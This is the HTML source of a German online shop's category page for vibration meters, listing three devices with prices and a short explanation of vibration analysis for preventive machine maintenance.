</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div><div id="category-view-container" class="category-view container"><div id="category-view-image-container" class="category-view-image container"><div class="title-container container flex flex-col md:flex-row flex-wrap md:items-center md:mb-6 relative
     justify-start text-4xl mb-4">
    <h1 class="leading-9 md:leading-12 text-3.5xl md:text-5xl font-bold text-primary page-title title-font"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Vibrationsmesser</span>    </h1>
    </div>
<div class="category-image">  <picture class="image"> <source type="image/webp" srcset="https://www.hogetex.de/media/tmp/HGTC2098_298-2a2bd669.webp"> <img src="https://www.hogetex.de/media/tmp/HGTC2098_298.png" alt="Vibrationsmesser" title="Vibrationsmesser" class="image"   loading="lazy" /></picture></div></div>    <div class="category-description md:w-10/12 md:ml-auto md:justify-center">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="seo">Vibrationsmessgeräte f&uuml;r die Schwingungsanalyse</h2>
<p style="text-align: justify;">  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/294087533-vibrationsmesser-dcacb8d4.webp"> <img style="float: right; margin-left: 15px; max-height: 160px;" alt="Messung mit Vibrationsmesser" src="https://www.hogetex.de/media/wysiwyg/294087533-vibrationsmesser.jpg" title="Messung mit Vibrationsmesser"  loading="lazy" /></picture>Ein auch Schwingungsmessger&auml;t genannter Vibrationsmesser ist u. a. f&uuml;r die Unwuchtmessung von Maschinen, W&auml;lzlagern, Zahnr&auml;dern etc. geeignet. Somit k&ouml;nnen Sie mithilfe eines Vibrationsmessers nicht nur Maschinenausf&auml;llen vorbeugen, sondern auch besser planen, wann eine Revisionsunterbrechung ansteht und welches Bauteil dabei auszutauschen ist. Hogetex h&auml;lt <b>f&uuml;r die Messung von Schwingungen</b> eine Auswahl an Messger&auml;ten f&uuml;r Sie bereit.</p>
<p style="text-decoration: underline;"></p></div>
            <a  class="ml-auto btn btn-primary btn-large mt-6"
            title="Lesen Sie mehr"
            href="#leesmeer"
            >
            Lesen Sie mehr        </a>
        </div>
</div>  <div class="row"><div class="container"><div class="row"><div class="columns"><div class="sidebar sidebar-main">    <div class="filter-block block bg-primary-lighter pt-5 pb-4 mb-10 md:bg-transparent md:py-0 md:px-0"
         x-data="initLayeredNavigation()"
         x-init="checkIsMobileResolution()"
         @resize.window.debounce="checkIsMobileResolution()"
         @visibilitychange.window.debounce="checkIsMobileResolution()"
    >
        <div class="block-title h-10 flex items-center justify-between mb-4 md:pl-0 px-5" @click="blockOpen = !blockOpen">
            <span class="text-primary text-md text-lg md:text-xxl font-bold">Einkaufsoptionen</span>
            <span class="py-1 px-1 hidden"
                  :class="{ 'block' : isMobile, 'hidden': !isMobile }">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                     xmlns="http://www.w3.org/2000/svg"
                     class="transition-transform transform duration-300 ease-in-out"
                     :class="blockOpen ? 'rotate-180' : ''">
                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </span>
        </div>
        <div class="block-content filter-content px-5 md:px-0 space-y-4" x-show="isMobile && blockOpen || !isMobile">
                                                                                        <div class="filter-option md:my-4 px-4 py-2 bg-white md:bg-primary-lighter" 
                         x-data="{ open: window.outerWidth < 768 ? false : true }"
                         :class="{ 'pb-6': open }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer"
                            :class="{ 'mb-6': open }"
                            @click="open = !open">
                            <span class="title capitalize text-md md:text-lg md:font-bold">
                                Preis                                </span>
                            <span class="py-1 px-1">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                     xmlns="http://www.w3.org/2000/svg"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                                          stroke-linejoin="round"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                                        <a href="https://www.hogetex.de/messen/vibrationsmesser?price=100-200"
           class="flex justify-between text-base hover:text-black leading-6">
            <span><span class="price">100,00 €</span> – <span class="price">199,99 €</span></span>
                            <span class="count text-base leading-6 mr-2">(1)</span>
                    </a>
                <a href="https://www.hogetex.de/messen/vibrationsmesser?price=300-400"
           class="flex justify-between text-base hover:text-black leading-6">
            <span><span class="price">300,00 €</span> – <span class="price">399,99 €</span></span>
                            <span class="count text-base leading-6 mr-2">(1)</span>
                    </a>
                <a href="https://www.hogetex.de/messen/vibrationsmesser?price=400-500"
           class="flex justify-between text-base hover:text-black leading-6">
            <span><span class="price">400,00 €</span> und mehr</span>
                            <span class="count text-base leading-6 mr-2">(1)</span>
                    </a>
                            </div>
                    </div>
                                                                <div class="filter-option md:my-4 px-4 py-2 bg-white md:bg-primary-lighter" 
                         x-data="{ open: window.outerWidth < 768 ? false : true }"
                         :class="{ 'pb-6': open }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer"
                            :class="{ 'mb-6': open }"
                            @click="open = !open">
                            <span class="title capitalize text-md md:text-lg md:font-bold">
                                Hersteller                                </span>
                            <span class="py-1 px-1">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                     xmlns="http://www.w3.org/2000/svg"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                                          stroke-linejoin="round"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                                        <a href="https://www.hogetex.de/messen/vibrationsmesser?manufacturer=21"
           class="flex justify-between text-base hover:text-black leading-6">
            <span>Hogetex</span>
                            <span class="count text-base leading-6 mr-2">(2)</span>
                    </a>
                            </div>
                    </div>
                                                                </div>
    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: true,
                checkIsMobileResolution() {
                    this.isMobile = window.outerWidth < 768
                    
                    if(this.isMobile) {
                        this.open = false;
                    }
                }
            }
        }
    </script>
</div><div class="column main">
      <section class="py-8" id="product-list" aria-label="Product&#x20;list" tabindex="-1"><script>
    function initToolbar_696ca4b8c5606() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.hogetex.de\/messen\/vibrationsmesser","formKey":"FYH8tH0CbHmF9nKP","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_696ca4b8c5606()"
         class="toolbar toolbar-products flex flex-wrap items-center gap-x-8">
                                    <p class="toolbar-amount text-sm md:text-lg md:mb-4 lg:mb-0 text-right md:text-left leading-6 md:leading-5 order-1 md:order-none w-full md:w-auto mt-6 md:mt-0" id="toolbar-amount">
            <span class="toolbar-number">3</span> Elemente    </p>                
                <div class="modes"></div>
    
                
    <div class="field limiter flex items-center ml-auto">
        <div class="control">
            <label class="text-lg label items-center flex gap-4">
                <span>Zeige</span>

                <select data-role="limiter" class="form-select limiter-options"
                    @change="changeUrl(
                    'product_list_limit',
                    $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                    options.limitDefault
                )">
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
        <span class="limiter-text text-sm ml-2 sr-only">
        pro Seite    </span>
    </div>
                <div class="toolbar-sorter sorter flex items-center">
    <span class="sr-only sorter-label">
        Sortieren nach    </span>
    <select data-role="sorter"
            class="form-select sorter-options"
            aria-label="Sortieren nach"
            @change="changeUrl(
                'product_list_order',
                event.currentTarget.options[event.currentTarget.selectedIndex].value,
                options.orderDefault
            )">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Productname            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>

</div>                        </div>
   <div class="products wrapper mode-grid products-grid"><ul role="list" class="mx-auto pt-4 pb-12 grid gap-4 grid-cols-1 sm:grid-cols-2 xl:grid-cols-3" > <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28400/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28400"     data-sku="20150517220444&#x3A;0,2408031"   ><input name="form_key" type="hidden" value="FYH8tH0CbHmF9nKP" /> <input type="hidden" name="product" value="28400"/>    <a href="https://www.hogetex.de/pentype-vibrationsmesser-tv-200" @click="trackProductClick" data-product-id="28400" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2100_28400_1_2-f6c9d2fe.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28400.window="$el.src = event.detail" alt="Pentype&#x20;Vibrationsmesser&#x20;TV-200" title="Pentype&#x20;Vibrationsmesser&#x20;TV-200" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2100_28400_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/pentype-vibrationsmesser-tv-200" data-product-id="28400" :id="sliderItemAriaDescribedById" >Pentype Vibrationsmesser TV-200</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28400" data-price-box="product-id-28400"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-24379"        data-label="Inkl.&#x20;MwSt."        data-price-amount="386.155001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">386,16 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-24379"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="324.5"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">324,50 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/pentype-vibrationsmesser-tv-200" class="to-cart-small" @click="trackProductClick" data-product-id="28400" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28400'] = {"event":"select_item","ecommerce":{"item_list_id":"298","item_list_name":"Messger\u00e4te\/Vibrationsmesser","items":[{"item_name":"Pentype Vibrationsmesser TV-200","item_id":"20150517220444:0,2408031","price":324.5,"index":1,"item_category":"Messger\u00e4te","item_category2":"Vibrationsmesser","item_list_name":"Messger\u00e4te\/Vibrationsmesser","item_list_id":"298","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28400'] = {"productId":"28400","listId":"298","listName":"Messger\u00e4te\/Vibrationsmesser","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28402/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28402"     data-sku="20150517220443&#x3A;0,6545087"   ><input name="form_key" type="hidden" value="FYH8tH0CbHmF9nKP" /> <input type="hidden" name="product" value="28402"/>    <a href="https://www.hogetex.de/vibrationsmesser-tv-300" @click="trackProductClick" data-product-id="28402" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC1946_28402_1_2-e7ed9e5e.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28402.window="$el.src = event.detail" alt="Vibrationsmesser&#x20;&#x0A;TV&#x20;-300" title="Vibrationsmesser&#x20;&#x0A;TV&#x20;-300" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC1946_28402_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/vibrationsmesser-tv-300" data-product-id="28402" :id="sliderItemAriaDescribedById" >Vibrationsmesser 
TV -300</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28402" data-price-box="product-id-28402"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-24380"        data-label="Inkl.&#x20;MwSt."        data-price-amount="589.050001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">589,05 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-24380"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="495"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">495,00 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/vibrationsmesser-tv-300" class="to-cart-small" @click="trackProductClick" data-product-id="28402" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28402'] = {"event":"select_item","ecommerce":{"item_list_id":"298","item_list_name":"Messger\u00e4te\/Vibrationsmesser","items":[{"item_name":"Vibrationsmesser \nTV -300","item_id":"20150517220443:0,6545087","price":495,"index":1,"item_category":"Messger\u00e4te","item_category2":"Vibrationsmesser","item_list_name":"Messger\u00e4te\/Vibrationsmesser","item_list_id":"298","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28402'] = {"productId":"28402","listId":"298","listName":"Messger\u00e4te\/Vibrationsmesser","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28401/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28401"     data-sku="20150517220443&#x3A;0,1037832"   ><input name="form_key" type="hidden" value="FYH8tH0CbHmF9nKP" /> <input type="hidden" name="product" value="28401"/>    <a href="https://www.hogetex.de/vibrationsmesser" @click="trackProductClick" data-product-id="28401" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2098_28401_1_2-b24f33bf.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28401.window="$el.src = event.detail" alt="Vibrationsmesser" title="Vibrationsmesser" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2098_28401_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/vibrationsmesser" data-product-id="28401" :id="sliderItemAriaDescribedById" >Vibrationsmesser</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28401" data-price-box="product-id-28401"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-24384"        data-label="Inkl.&#x20;MwSt."        data-price-amount="129.591001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">129,59 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-24384"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="108.9"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">108,90 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/vibrationsmesser" class="to-cart-small" @click="trackProductClick" data-product-id="28401" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28401'] = {"event":"select_item","ecommerce":{"item_list_id":"298","item_list_name":"Messger\u00e4te\/Vibrationsmesser","items":[{"item_name":"Vibrationsmesser","item_id":"20150517220443:0,1037832","price":108.9,"index":1,"item_category":"Messger\u00e4te","item_category2":"Vibrationsmesser","item_list_name":"Messger\u00e4te\/Vibrationsmesser","item_list_id":"298","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28401'] = {"productId":"28401","listId":"298","listName":"Messger\u00e4te\/Vibrationsmesser","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li> </ul></div><script>
    function initToolbar_696ca4b8cdc0b() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.hogetex.de\/messen\/vibrationsmesser","formKey":"FYH8tH0CbHmF9nKP","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_696ca4b8cdc0b()"
         class="toolbar toolbar-products flex flex-wrap items-center gap-x-8">
        
            
    
    
    <div class="flex justify-center order-2 col-span-4 pages">
            </div>

    
    

            </div>
</section>

<div class="md:mx-0 mb-18 md:mb-28">
   <div class="content">
      <ol class="items grid grid-cols-1 mb-4 md:mb-0 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4 md:gap-8" >
                        </ol>
   </div>
</div>

   <div id="leesmeer"><a id="mehrlesen" style="display: block; position: relative; top: -125px; visibility: hidden;"></a>
<h2 class="seo">Wofür braucht man Vibrationsmesser?</h2>
<p>Vibrationsmessgeräte können zum Zwecke einer Präventivwartung die Schwingungen von Maschinen und Anlagen messen, insbesondere was die an Wälzlagern und Wellen auftretenden Schwingungen anbetrifft. Die Schwingungsmessgeräte können die Parameter Geschwindigkeit, Beschleunigung, örtliche Auslenkung, Rotation und Frequenz messen. Im Rahmen einer Schwingungsanalyse, wobei z. B. die örtliche Auslenkung und die Schwingungsfrequenz (das Frequenzspektrum) berücksichtigt werden, lassen sich Schlussfolgerungen über den Zustand der Maschine ziehen. Eine Schwingungsfrequenz, die dem Vielfachen der Umdrehungsfrequenz entspricht, kann auf ein defektes Wälzlager, Laufrad oder eine defekte Welle zurückzuführen sein. </p>

